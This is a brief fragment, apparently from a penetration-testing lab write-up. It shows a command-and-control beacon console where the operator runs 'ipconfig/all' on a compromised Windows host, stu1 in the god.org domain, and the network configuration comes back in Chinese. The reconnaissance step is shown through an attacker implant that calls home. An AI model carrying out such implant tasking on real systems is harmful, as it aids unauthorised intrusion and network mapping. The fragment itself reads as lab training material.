 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 43 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain